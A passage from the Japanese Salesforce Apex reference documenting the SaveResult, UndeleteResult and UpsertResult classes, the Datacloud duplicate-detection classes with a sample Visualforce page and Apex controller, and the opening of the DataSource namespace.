<span id="page-1677-0"></span>**イテレータを次の** sObject **レコードに進め、**sObject **を返します。**

#### **hasNext()**

**コレクション内に** 1 **つ以上のレコードが残っている場合は** true**、それ以外の場合は** false **を返します。**

#### 署名

public Boolean hasNext()

## 戻り値

<span id="page-1677-1"></span>**型**: [Boolean](#page-2128-0)

#### **next()**

**イテレータを次の** sObject **レコードに進め、**sObject **を返します。**

## 署名

public sObject next()

#### 戻り値

**型**: [sObject](#page-2537-0)

## 使用方法

**戻り値は汎用** sObject **型であるため、具体的なデータ型を使用する場合は、キャストする必要があります。次 に例を示します。**

Account  $a = (Account) myIterator.next()$ ;

#### 例

Account a = (Account)myIterator.next();

# <span id="page-1678-0"></span>SaveResult クラス

Database **メソッドによって返される** insert **または** update DML **操作の結果。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

SaveResult **オブジェクトの配列は、**insert **データベースメソッドと** update **データベースメソッドで返されま す。**SaveResult **配列の各要素は、データベースメソッドの** *sObject[]* **パラメータとして渡された** sObject **配列に 対応します。つまり、**SaveResult **配列の最初の要素は、**sObject **配列の最初の要素と一致します。また、**SaveResult **配列の** 2 **番目の要素は** sObject **配列の** 2 **番目の要素と一致し、**3 **番目以降も同様です。**sObject **が** 1 **つのみ渡され る場合、**SaveResult **配列には** 1 **つの要素が含まれます。**

SaveResult **オブジェクトは、新規または既存の** Salesforce **レコードが保存されたときに生成されます。**

## 例

**次の例では、返された** Database.SaveResult **オブジェクトを介して取得および反復処理する方法を示しま す。これは、**Database.insert **の** 2 **番目のパラメータに** false **を指定して使用し、**2 **つの取引先を挿入して、 失敗時にレコードの部分的な処理を行えるようにしています。取引先の** 1 **つで必須の** [**名称**] **項目が欠落してお り、これによって失敗が発生します。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを** 判別します。正常に処理された各レコードのIDをデバッグログに書き込むか、失敗したレコードのエラーメッ **セージと項目を書き込みます。この例では、**1 **つの成功した操作と** 1 **つの失敗が生成されます。**

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
   new Account (Name='Account1'),
   new Account()};
Database.SaveResult[] srList = Database.insert(accts, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
   if (sr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
```
} }

関連トピック:

Error **[クラス](#page-1657-3)** [DuplicateError](#page-1653-0) **クラス**

## SaveResult メソッド

SaveResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getErrors\(\)](#page-1679-0)

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる 配列を返します。**

[getId\(\)](#page-1679-1)

**挿入または更新しようとしている** sObject **の** ID **を返します。**

#### [isSuccess\(\)](#page-1680-0)

<span id="page-1679-0"></span>**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **を返します。それ以外の 場合は** false **を返します。**

#### **getErrors()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列 **を返します。**

## 署名

public Database.Error[] getErrors()

## <span id="page-1679-1"></span>戻り値

**型**: [Database.Error](#page-1657-3)[]

#### **getId()**

**挿入または更新しようとしている** sObject **の** ID **を返します。**

## 署名

public ID getId()

#### 戻り値

**型**: [ID](#page-2298-0)

#### 使用方法

**この項目に値が入力されている場合、オブジェクトは正常に挿入または更新されています。この項目が空白の 場合、そのオブジェクトに対する操作は失敗しています。**

#### <span id="page-1680-0"></span>**isSuccess()**

**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **を返します。それ以外の場合 は** false **を返します。**

#### 署名

public Boolean isSuccess()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 例

**この例では、エラーにより保存に失敗したときに検出された重複レコードを処理するために使用するコードを 示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプリケー ションの一部です。このサンプルアプリケーション全体を確認するには、「**[DuplicateResult](#page-1685-0) **クラス」** (**ページ**1666) **を参照してください。**

```
if (!saveResult.isSuccess()) { ... }
```
# UndeleteResult クラス

Database.undelete **メソッドによって返される、**undelete DML **操作の結果。**

## 名前空間

[Database](#page-1636-0)

# 使用方法

Database.UndeleteResult **オブジェクトの配列は、**undelete **データベースメソッドで返されます。**UndeleteResult **配 列の各要素は、**undelete **データベースメソッドの** *sObject[]* **パラメータとして渡された** sObject **配列に対応 します。つまり、**UndeleteResult **配列の最初の要素は、**sObject **配列の最初の要素と一致します。また、**UndeleteResult **配列の** 2 **番目の要素は** sObject **配列の** 2 **番目の要素と一致し、**3 **番目以降も同様です。**sObject **が** 1 **つのみ渡され る場合、**UndeleteResults **配列には** 1 **つの要素が含まれます。**

## UndeleteResult メソッド

UndeleteResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getErrors\(\)](#page-1681-0)

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる 配列を返します。**

#### [getId\(\)](#page-1681-1)

**復元しようとしている** sObject **の** ID **を返します。**

#### [isSuccess\(\)](#page-1681-2)

**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **値を返します。それ以外 の場合は** false **を返します。**

#### <span id="page-1681-0"></span>**getErrors()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列 **を返します。**

## 署名

public Database.Error[] getErrors()

#### 戻り値

<span id="page-1681-1"></span>**型**: [Database.Error](#page-1657-3)[]

#### **getId()**

**復元しようとしている** sObject **の** ID **を返します。**

## 署名

public ID getId()

## 戻り値

**型**: [ID](#page-2298-0)

## <span id="page-1681-2"></span>使用方法

**この項目に値が入力されている場合、オブジェクトは正常に復元されています。この項目が空白の場合、その オブジェクトに対する操作は失敗しています。**

#### **isSuccess()**

**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **値を返します。それ以外の場 合は** false **を返します。**

## 署名

public Boolean isSuccess()

## 戻り値

**型**: [Boolean](#page-2128-0)

# UpsertResult クラス

Database.upsert **メソッドによって返される、**upsert DML **操作の結果。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.UpsertResult **オブジェクトの配列は、**upsert **データベースメソッドで返されます。**UpsertResult **配列の各 要素は、**upsert **データベースメソッドの** *sObject[]* **パラメータとして渡された** sObject **配列に対応します。 つまり、**UpsertResult **配列の最初の要素は、**sObject **配列の最初の要素と一致します。また、**UpsertResult **配列の** 2 **番目の要素は** sObject **配列の** 2 **番目の要素と一致し、**3 **番目以降も同様です。**sObject **が** 1 **つのみ渡される場合、** UpsertResults **配列には** 1 **つの要素が含まれます。**

# UpsertResult メソッド

UpsertResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getErrors\(\)](#page-1682-0)

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる 配列を返します。**

```
getId()
```
**更新または挿入しようとしている** sObject **の** ID **を返します。**

[isCreated\(\)](#page-1683-1)

**レコードが作成された場合、**Boolean **値は** true **に設定されます。レコードが更新された場合は** false **で す。**

<span id="page-1682-0"></span>[isSuccess\(\)](#page-1683-2)

**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **値を返します。それ以外 の場合は** false **を返します。**

#### **getErrors()**

エラーが発生した場合、エラーコードと説明を示す 1つ以上のデータベースエラーオブジェクトからなる配列 **を返します。**

## 署名

public Database.Error[] getErrors()

## 戻り値

<span id="page-1683-0"></span>**型**: [Database.Error](#page-1657-3)[]

## **getId()**

**更新または挿入しようとしている** sObject **の** ID **を返します。**

## 署名

public ID getId()

## 戻り値

**型**: [ID](#page-2298-0)

## 使用方法

<span id="page-1683-1"></span>**この項目に値が入力されている場合、オブジェクトは正常に更新または挿入されています。この項目が空白の 場合、そのオブジェクトに対する操作は失敗しています。**

## **isCreated()**

**レコードが作成された場合、**Boolean **値は** true **に設定されます。レコードが更新された場合は** false **です。**

# 署名

public Boolean isCreated()

## <span id="page-1683-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

## **isSuccess()**

**このオブジェクトに対する** DML **操作が成功した場合、**true **に設定された** Boolean **値を返します。それ以外の場 合は** false **を返します。**

## 署名

public Boolean isSuccess()

## 戻り値

**型**: [Boolean](#page-2128-0)

# <span id="page-1684-1"></span>Datacloud 名前空間

Datacloud **名前空間は、重複ルールに関する情報の取得に使用されるクラスとメソッドを提供します。重複 ルールでは、**Salesforce **内に重複レコードを保存することをユーザに許可するかどうか、および許可する条件を 制御できます。**

Datacloud **名前空間のクラスを次に示します。**

このセクションの内容:

[AdditionalInformationMap](#page-1684-0) **クラス**

**一致レコードに関するその他の情報を表します** (**ある場合**)**。**

[DuplicateResult](#page-1685-0) **クラス**

**重複レコードを検出した重複ルールの詳細と、それらの重複レコードに関する情報を表します。**

[FieldDiff](#page-1690-0) **クラス**

**一致ルール項目の名前と、重複およびその一致レコードについて項目値の比較結果を表します。**

[MatchRecord](#page-1691-0) **クラス**

**一致ルールで検出された重複レコードを表します。**

<span id="page-1684-0"></span>[MatchResult](#page-1693-0) **クラス**

**一致ルールの重複結果を表します。**

# AdditionalInformationMap クラス

**一致レコードに関するその他の情報を表します** (**ある場合**)**。**

## 名前空間

**[Datacloud](#page-1684-1)** 

<span id="page-1684-2"></span>このセクションの内容:

[AdditionalInformationMap](#page-1684-2) **メソッド**

## AdditionalInformationMap メソッド

AdditionalInformationMap **のメソッドは次のとおりです。**

このセクションの内容:

[getName\(\)](#page-1685-1) **要素の名前を返します。** [getValue\(\)](#page-1685-2) **要素の値を返します。**

#### <span id="page-1685-1"></span>**getName()**

**要素の名前を返します。**

## 署名

public String getName()

## 戻り値

<span id="page-1685-2"></span>**型**: [String](#page-2558-0)

## **getValue()**

**要素の値を返します。**

## 署名

public String getValue()

## 戻り値

<span id="page-1685-0"></span>**型**: [String](#page-2558-0)

# DuplicateResult クラス

**重複レコードを検出した重複ルールの詳細と、それらの重複レコードに関する情報を表します。**

# 名前空間

**[Datacloud](#page-1684-1)** 

# 使用方法

**重複ルールを使用する組織は、**DuplicateResult **クラスとそのメソッドを使用できます。**

DuplicateResult **は、**SaveResult **の一部である** DuplicateError **内に含まれます。**SaveResult **は、ユー ザが** Salesforce **にレコードを保存しようとすると生成されます。**

## 例

**次の例は、ユーザが取引先責任者を追加できるカスタムアプリケーションを示します。取引先責任者が保存さ れると、重複レコードがある場合はアラートが表示されます。**

**サンプルアプリケーションは、**Visualforce **ページと** Apex **コントローラで構成されます。**Visualforce **ページは最初 にリストされるため、ページでの** Apex **コントローラ使用方法を確認できます。**Visualforce **ページを保存する前 に、まず** Apex **クラスを保存します。**

```
<apex:page controller="ContactDedupeController">
   \langleapex:form >
        <apex:pageBlock title="Duplicate Records" rendered="{!hasDuplicateResult}">
            <apex:pageMessages />
            <apex:pageBlockTable value="{!duplicateRecords}" var="item">
                <apex:column >
                    <apex:facet name="header">Name</apex:facet>
                 <apex:outputLink value="/{!item['Id']}">{!item['Name']}</apex:outputLink>
                </apex:column>
                <apex:column >
                    <apex:facet name="header">Owner</apex:facet>
                    <apex:outputField value="{!item['OwnerId']}"/>
                </apex:column>
                <apex:column >
                    <apex:facet name="header">Last Modified Date</apex:facet>
                    <apex:outputField value="{!item['LastModifiedDate']}"/>
                </apex:column>
            </apex:pageBlockTable>
       </apex:pageBlock>
        <apex:pageBlock title="Contact" mode="edit">
            <apex:pageBlockButtons >
                <apex:commandButton value="Save" action="{!save}"/>
            </apex:pageBlockButtons>
            <apex:pageBlockSection >
                <apex:inputField value="{!Contact.FirstName}"/>
                <apex:inputField value="{!Contact.LastName}"/>
                <apex:inputField value="{!Contact.Email}"/>
                <apex:inputField value="{!Contact.Phone}"/>
                <apex:inputField value="{!Contact.AccountId}"/>
            </apex:pageBlockSection>
        </apex:pageBlock>
   </apex:form>
</apex:page>
```
**次のサンプルは、ページの**Apex**コントローラです。このコントローラには、**[**保存**] **ボタンのアクションメソッ ドが含まれます。**save **メソッドは新しい取引先責任者を挿入します。エラーが返された場合、このメソッド は各エラーを反復処理してそれが重複エラーかどうかをチェックし、ページにエラーメッセージを追加して、 重複レコードに関する情報を返してページに表示されるようにします。**

```
public class ContactDedupeController {
   // Initialize a variable to hold the contact record you're processing
   private final Contact contact;
   // Initialize a list to hold any duplicate records
   private List<sObject> duplicateRecords;
```

```
// Define variable that's true if there are duplicate records
public boolean hasDuplicateResult{get;set;}
// Define the constructor
public ContactDedupeController() {
    // Define the values for the contact you're processing based on its ID
    Id id = ApexPages.currentPage().getParameters().get('id');
    this.contact = (id == null) ? new Contact() :
        [SELECT Id, FirstName, LastName, Email, Phone, AccountId
        FROM Contact WHERE Id = :id;
    // Initialize empty list of potential duplicate records
    this.duplicateRecords = new List<sObject>();
   this.hasDuplicateResult = false;
}
// Return contact and its values to the Visualforce page for display
public Contact getContact() {
   return this.contact;
}
// Return duplicate records to the Visualforce page for display
public List<sObject> getDuplicateRecords() {
   return this.duplicateRecords;
}
// Process the saved record and handle any duplicates
public PageReference save() {
    // Optionally, set DML options here, use "DML" instead of "false"
    // in the insert()
    // Database.DMLOptions dml = new Database.DMLOptions();
    // dml.DuplicateRuleHeader.allowSave = true;
    // dml.DuplicateRuleHeader.runAsCurrentUser = true;
    Database.SaveResult saveResult = Database.insert(contact, false);
    if (!saveResult.isSuccess()) {
        for (Database.Error error : saveResult.getErrors()) {
            // If there are duplicates, an error occurs
            // Process only duplicates and not other errors
            // (e.g., validation errors)
            if (error instanceof Database.DuplicateError) {
                // Handle the duplicate error by first casting it as a
                // DuplicateError class
                // This lets you use methods of that class
                // (e.g., getDuplicateResult())
                Database.DuplicateError duplicateError =
                        (Database.DuplicateError)error;
                Datacloud.DuplicateResult duplicateResult =
                        duplicateError.getDuplicateResult();
                // Display duplicate error message as defined in the duplicate rule
                ApexPages.Message errorMessage = new ApexPages.Message(
```

```
ApexPages.Severity.ERROR, 'Duplicate Error: ' +
                            duplicateResult.getErrorMessage());
                    ApexPages.addMessage(errorMessage);
                    // Get duplicate records
                    this.duplicateRecords = new List <sObject>();
                    // Return only match results of matching rules that
                    // find duplicate records
                    Datacloud.MatchResult[] matchResults =
                            duplicateResult.getMatchResults();
                    // Just grab first match result (which contains the
                    // duplicate record found and other match info)
                    Datacloud.MatchResult matchResult = matchResults[0];
                    Datacloud.MatchRecord[] matchRecords = matchResult.getMatchRecords();
                    // Add matched record to the duplicate records variable
                    for (Datacloud.MatchRecord matchRecord : matchRecords) {
                        System.debug('MatchRecord: ' + matchRecord.getRecord());
                        this.duplicateRecords.add(matchRecord.getRecord());
                    }
                    this.hasDuplicateResult = !this.duplicateRecords.isEmpty();
                }
            }
            //If there's a duplicate record, stay on the page
            return null;
        }
        // After save, navigate to the view page:
        return (new ApexPages.StandardController(contact)).view();
    }
}
```
このセクションの内容:

[DuplicateResult](#page-1688-0) **メソッド**

<span id="page-1688-0"></span>関連トピック: [SaveResult](#page-1678-0) **クラス** [DuplicateError](#page-1653-0) **クラス**

## DuplicateResult メソッド

DuplicateResult **のメソッドは次のとおりです。**

このセクションの内容:

[getDuplicateRule\(\)](#page-1689-0)

**実行されて重複レコードを返した重複ルールの開発者名を返します。**

[getErrorMessage\(\)](#page-1689-1)

**重複レコードを作成している可能性があることをユーザに警告するために、システム管理者が設定したエ ラーメッセージを返します。このメッセージは重複ルールに関連付けられています。**

[getMatchResults\(\)](#page-1690-1)

**重複レコードおよび一致情報を返します。**

[isAllowSave\(\)](#page-1690-2)

<span id="page-1689-0"></span>**重複ルールが、重複と識別されたレコードの保存を許可するかどうかを示します。重複ルールで保存を許 可する場合は** true**、それ以外の場合は** false **に設定します。**

#### **getDuplicateRule()**

**実行されて重複レコードを返した重複ルールの開発者名を返します。**

#### 署名

public String getDuplicateRule()

#### <span id="page-1689-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getErrorMessage()**

**重複レコードを作成している可能性があることをユーザに警告するために、システム管理者が設定したエラー メッセージを返します。このメッセージは重複ルールに関連付けられています。**

#### 署名

public String getErrorMessage()

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

**この例では、新規取引先責任者の保存中に重複が検出されたときに、エラーメッセージを表示するために使用 するコードを示します。このコードは、ユーザが取引先責任者を追加できるカスタムアプリケーションの一部 です。取引先責任者が保存されると、重複レコードがある場合はアラートが表示されます。このサンプルアプ リケーション全体を確認するには、「**[DuplicateResult](#page-1685-0) **クラス」** (**ページ** 1666)**を参照してください。**

ApexPages.Message errorMessage = new ApexPages.Message( ApexPages.Severity.ERROR, 'Duplicate Error: ' +

duplicateResult.getErrorMessage()); ApexPages.addMessage(errorMessage);

#### <span id="page-1690-1"></span>**getMatchResults()**

**重複レコードおよび一致情報を返します。**

#### 署名

public List<Datacloud.MatchResult> getMatchResults()

#### 戻り値

**型**: List<Datacloud.MatchResult>

## 例

**この例では、重複レコードおよび一致情報を返して** matchResults **変数に割り当てるために使用するコード を示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプリケー ションの一部です。このサンプルアプリケーション全体を確認するには、「**[DuplicateResult](#page-1685-0) **クラス」** (**ページ**1666) **を参照してください。**

<span id="page-1690-2"></span>Datacloud.MatchResult[] matchResults = duplicateResult.getMatchResults();

#### **isAllowSave()**

**重複ルールが、重複と識別されたレコードの保存を許可するかどうかを示します。重複ルールで保存を許可す る場合は** true**、それ以外の場合は** false **に設定します。**

## 署名

public Boolean isAllowSave()

#### <span id="page-1690-0"></span>戻り値

**型**: [Boolean](#page-2128-0)

# FieldDiff クラス

**一致ルール項目の名前と、重複およびその一致レコードについて項目値の比較結果を表します。**

# 名前空間

**[Datacloud](#page-1684-1)** 

このセクションの内容:

FieldDiff **[メソッド](#page-1691-1)**

## <span id="page-1691-1"></span>FieldDiff メソッド

FieldDiff **のメソッドは次のとおりです。**

このセクションの内容:

[getDifference\(\)](#page-1691-2)

**重複とその一致レコードについて項目値の比較結果を返します。**

[getName\(\)](#page-1691-3)

<span id="page-1691-2"></span>**重複が検出された一致ルールの項目の名前を返します。**

#### **getDifference()**

**重複とその一致レコードについて項目値の比較結果を返します。**

#### 署名

public String getDifference()

#### 戻り値

**型**: [String](#page-2558-0)

**値には、次のものがあります。**

- **•** SAME: **項目値が完全に一致していることを示します。**
- <span id="page-1691-3"></span>**•** DIFFERENT: **項目値が一致していないことを示します。**
- **•** NULL: **どちらの値も空白のため、項目値が一致していることを示します。**

#### **getName()**

**重複が検出された一致ルールの項目の名前を返します。**

#### 署名

<span id="page-1691-0"></span>public String getName()

#### 戻り値

**型**: [String](#page-2558-0)

# MatchRecord クラス

**一致ルールで検出された重複レコードを表します。**
## 名前空間

**[Datacloud](#page-1684-0)** 

このセクションの内容:

[MatchRecord](#page-1692-0) **メソッド**

## <span id="page-1692-0"></span>MatchRecord メソッド

MatchRecord **のメソッドは次のとおりです。**

このセクションの内容:

[getAdditionalInformation\(\)](#page-1692-1)

**一致レコードに関するその他の情報を返します。たとえば、**matchGrade **は、一致レコードに含まれる** D&B **項目のデータ品質を表します。**

[getFieldDiffs\(\)](#page-1692-2)

**すべての一致ルール項目と、重複およびその一致レコードについての各項目値の比較結果を返します。**

[getMatchConfidence\(\)](#page-1693-0)

**一致レコードのデータと要求内のデータの類似度のランキングを返します。要求で指定された** minMatchConfidence **の値以上である必要があります。使用されていない場合は** -1 **を返します。**

<span id="page-1692-1"></span>[getRecord\(\)](#page-1693-1)

**重複の項目と項目値を返します。**

#### **getAdditionalInformation()**

**一致レコードに関するその他の情報を返します。たとえば、**matchGrade **は、一致レコードに含まれる** D&B **項 目のデータ品質を表します。**

### 署名

public List<Datacloud.AdditionalInformationMap> getAdditionalInformation()

### <span id="page-1692-2"></span>戻り値

**型**: List<[Datacloud.AdditionalInformationMap>](#page-1684-1)

#### **getFieldDiffs()**

**すべての一致ルール項目と、重複およびその一致レコードについての各項目値の比較結果を返します。**

### 署名

```
public List<Datacloud.FieldDiff> getFieldDiffs()
```
## 戻り値

**型**: List<[Datacloud.FieldDiff](#page-1690-0)>

### <span id="page-1693-0"></span>**getMatchConfidence()**

**一致レコードのデータと要求内のデータの類似度のランキングを返します。要求で指定された** minMatchConfidence **の値以上である必要があります。使用されていない場合は** -1 **を返します。**

## 署名

public Double getMatchConfidence()

## 戻り値

<span id="page-1693-1"></span>**型**: [Double](#page-2264-0)

**getRecord() 重複の項目と項目値を返します。**

## 署名

public SObject getRecord()

## 戻り値

**型**: [SObject](#page-2537-0)

# MatchResult クラス

**一致ルールの重複結果を表します。**

# 名前空間

**[Datacloud](#page-1684-0)** 

<span id="page-1693-2"></span>このセクションの内容:

[MatchResult](#page-1693-2) **メソッド**

## MatchResult メソッド

MatchResult **のメソッドは次のとおりです。**

このセクションの内容:

[getEntityType\(\)](#page-1694-0)

**一致ルールのエンティティ種別を返します。**

```
getErrors()
```
**一致ルールの照合中に発生したエラーを返します。**

```
getMatchEngine()
```
**一致ルールのマッチングエンジンを返します。**

#### [getMatchRecords\(\)](#page-1695-0)

**一致ルールの重複に関する情報を返します。**

[getRule\(\)](#page-1695-1)

**一致ルールの開発者名を返します。**

```
getSize()
```
**一致ルールによって検出された重複の数を返します。**

#### [isSuccess\(\)](#page-1695-3)

<span id="page-1694-0"></span>**一致ルールでエラーが発生した場合は** false**、一致ルールが正常に実行された場合は** true **を返します。**

#### **getEntityType()**

**一致ルールのエンティティ種別を返します。**

### 署名

```
public String getEntityType()
```
### <span id="page-1694-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getErrors()**

**一致ルールの照合中に発生したエラーを返します。**

## 署名

public List<Database.Error> getErrors()

### <span id="page-1694-2"></span>戻り値

**型**: List<[Database.Error>](#page-1657-0)

#### **getMatchEngine()**

**一致ルールのマッチングエンジンを返します。**

## 署名

public String getMatchEngine()

## 戻り値

<span id="page-1695-0"></span>**型**: [String](#page-2558-0)

**getMatchRecords() 一致ルールの重複に関する情報を返します。**

## 署名

public List<Datacloud.MatchRecord> getMatchRecords()

## 戻り値

<span id="page-1695-1"></span>**型**: List<[Datacloud.MatchRecord>](#page-1691-0)

## **getRule()**

**一致ルールの開発者名を返します。**

## 署名

public String getRule()

### <span id="page-1695-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getSize()**

**一致ルールによって検出された重複の数を返します。**

## 署名

public Integer getSize()

## <span id="page-1695-3"></span>戻り値

**型**: [Integer](#page-2313-0)

### **isSuccess()**

**一致ルールでエラーが発生した場合は** false**、一致ルールが正常に実行された場合は** true **を返します。**

## 署名

public Boolean isSuccess()

### 戻り値

<span id="page-1696-0"></span>**型**: [Boolean](#page-2128-0)

# DataSource 名前空間

DataSource **名前空間は、**Apex Connector Framework **のクラスを提供します。**Apex Connector Framework **を使用し て、**Lightning Connect **のカスタムアダプタを開発します。続いて、この** Lightning Connect **カスタムアダプタを介 して、**Salesforce **組織を任意の場所のデータに接続します。**

DataSource **名前空間のクラスを次に示します。**

このセクションの内容:

#### [AsyncDeleteCallback](#page-1698-0) **クラス**

Database.deleteAsync **メソッドが参照するコールバッククラスです。**Salesforce **は、リモートの** deleteAsync **操作の完了後にこのクラスをコールします。このクラスは、削除操作が完了した状況で補 正トランザクションを提供します。このクラスを拡張して、リモートの削除操作の終了後に実行するアク ションを定義します。**

#### [AsyncSaveCallback](#page-1699-0) **クラス**

Database.insertAsync **または** Database.updateAsync **メソッドが参照するコールバッククラスです。** Salesforce **は、リモート操作の完了後にこのクラスをコールします。このクラスは、挿入または更新操作が 完了した状況で補正トランザクションを提供します。このクラスを拡張して、リモートの挿入または更新 操作の終了後に実行するアクションを定義します。**

#### [AuthenticationCapability](#page-1700-0) **列挙**

**外部システムにアクセスするために使用できる認証の種別を指定します。**

#### [AuthenticationProtocol](#page-1701-0) **列挙**

**外部システムの認証に使用されるログイン情報の種別を決定します。**

[Capability](#page-1701-1) **列挙**

**外部システムでサポートされる機能操作を宣言します。また、外部データソース定義で必要なエンドポイ ント設定を指定します。**

[Column](#page-1702-0) **クラス**

DataSource.Table **の列を記述します。**

[ColumnSelection](#page-1719-0) **クラス**

**クエリまたは検索時に返す列のリストを指定します。**

#### [Connection](#page-1720-0) **クラス**

Salesforce**組織で外部システムのスキーマと同期し、外部データのクエリ、検索、および書き込み操作** (**更新**/ **挿入と削除**) **を処理できるようにするには、このクラスを拡張します。**

[ConnectionParams](#page-1726-0) **クラス 外部システムを認証するためのログイン情報が含まれます。**

#### [DataSourceUtil](#page-1730-0) **クラス**

DataSource.Provider **および** DataSource.Connection **クラスの親クラス。**

#### [DataType](#page-1731-0) **列挙**

Apex Connector Framework **でサポートされるデータ型を指定します。**

#### [DeleteContext](#page-1732-0) **クラス**

DeleteContext **のインスタンスが、**Database.Connection **クラスの** deleteRows() **メソッドに渡され ます。このクラスは、削除要求に関するコンテキスト情報を** deleteRows() **のインプリメンタに提供しま す。**

#### [DeleteResult](#page-1733-0) **クラス**

sObject **レコードに対する削除操作の結果を表します。結果は、**DataSource.Connection **クラスの** DataSource.deleteRows **メソッドから返されます。**

#### Filter **[クラス](#page-1737-0)**

SOSL **または** SOQL **クエリの** WHERE **句を表します。**

#### [FilterType](#page-1739-0) **列挙**

DataSource.Filter **の** type **プロパティによって参照されます。**

[IdentityType](#page-1739-1) **列挙**

**外部システムの認証に使用されるログイン情報のセットを決定します。**

Order **[クラス](#page-1740-0)**

**結果セットの行の並び替え方法に関する詳細が含まれます。**SOQL **クエリの** ORDER BY **ステートメントに相 当します。**

#### [OrderDirection](#page-1742-0) **列挙**

**列の値に基づいて行を並び替える方向を指定します。**

[Provider](#page-1743-0) **クラス**

Lightning Connect **のカスタムアダプタを作成するには、この基本クラスを拡張します。このクラスは、外部 システムへの接続でサポートされているか、必要となる認証機能やその他の機能を** Salesforce **に伝えます。**

[QueryAggregation](#page-1744-0) **列挙**

**クエリでの列の集計方法を指定します。**

[QueryContext](#page-1745-0) **クラス**

QueryContext **のインスタンスが、**[DataSource.Connection](#page-1720-0)**クラスの**[query](#page-1725-0)**メソッドに提供されます。 このインスタンスは、**SOQL **要求に対応します。**

[QueryUtils](#page-1747-0) **クラス**

**データ行に対してローカルに絞り込み、並び替え、および** LIMIT **句と** OFFSET **句の適用を行うヘルパーメソッ ドが含まれます。このヘルパークラスは、初期段階の開発およびテストでの利便性を目的として提供され ますが、本番環境での使用はサポートされません。**

[ReadContext](#page-1750-0) **クラス**

QueryContext **および** SearchContext **クラスの抽象基本クラス。**

#### [SearchContext](#page-1751-0) **クラス**

SearchContext **のインスタンスが、**[DataSource.Connection](#page-1720-0)**クラスの**[search](#page-1725-1)**メソッドに提供されます。 このインスタンスは、検索または** SOSL **要求に対応します。**

[SearchUtils](#page-1753-0) **クラス**

Lightning Connect **のカスタムアダプタに検索を実装するためのヘルパークラス。**

Table **[クラス](#page-1754-0)**

Lightning Connect **カスタムアダプタの接続先である外部システム上のテーブルを記述します。**

[TableResult](#page-1759-0) **クラス**

**検索またはクエリの結果が含まれます。**

[TableSelection](#page-1764-0) **クラス**

SOQL **または** SOSL **クエリの詳細が含まれます。プロパティは、クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表します。**

[UpsertContext](#page-1766-0) **クラス**

UpsertContext **のインスタンスが、**Datasource.Connection **クラスの** upsertRows() **メソッドに渡さ れます。このクラスは、更新**/**挿入要求に関するコンテキスト情報を** upsertRows() **のインプリメンタに 提供します。**

[UpsertResult](#page-1767-0) **クラス**

**外部オブジェクトレコードの更新**/**挿入操作の結果を表します。結果は、**DataSource.Connection **クラス の** upsertRows **メソッドから返されます。**

<span id="page-1698-0"></span>[DataSource](#page-1771-0) **の例外**

DataSource **名前空間には、例外クラスが含まれています。**

## AsyncDeleteCallback クラス

Database.deleteAsync **メソッドが参照するコールバッククラスです。**Salesforce**は、リモートの** deleteAsync **操作の完了後にこのクラスをコールします。このクラスは、削除操作が完了した状況で補正トランザクション を提供します。このクラスを拡張して、リモートの削除操作の終了後に実行するアクションを定義します。**

## 名前空間

**[DataSource](#page-1696-0)** 

<span id="page-1698-1"></span>このセクションの内容:

[AsyncDeleteCallback](#page-1698-1) **メソッド**

## AsyncDeleteCallback メソッド

AsyncDeleteCallback **のメソッドは次のとおりです。**

このセクションの内容:

#### [processDelete\(deleteResult\)](#page-1699-1)

**このメソッドを上書きして、リモートの** Database.deleteAsync **操作の完了後に** Salesforce **が実行するア クションを定義します。たとえば、リモート操作の結果に基づいて、**Salesforce **組織に保存されているカス タムオブジェクトデータやその他のデータを更新できます。**

#### <span id="page-1699-1"></span>**processDelete(deleteResult)**

**このメソッドを上書きして、リモートの** Database.deleteAsync **操作の完了後に** Salesforce **が実行するアク ションを定義します。たとえば、リモート操作の結果に基づいて、**Salesforce**組織に保存されているカスタムオ ブジェクトデータやその他のデータを更新できます。**

### 署名

public void processDelete(Database.DeleteResult deleteResult)

### パラメータ

*deleteResult* **型**: [Database.DeleteResult](#page-1642-0)

**非同期削除操作の結果。**

<span id="page-1699-0"></span>戻り値

**型**: void

## AsyncSaveCallback クラス

Database.insertAsync **または** Database.updateAsync **メソッドが参照するコールバッククラスです。** Salesforce**は、リモート操作の完了後にこのクラスをコールします。このクラスは、挿入または更新操作が完了 した状況で補正トランザクションを提供します。このクラスを拡張して、リモートの挿入または更新操作の終 了後に実行するアクションを定義します。**

## 名前空間

**[DataSource](#page-1696-0)** 

<span id="page-1699-2"></span>このセクションの内容:

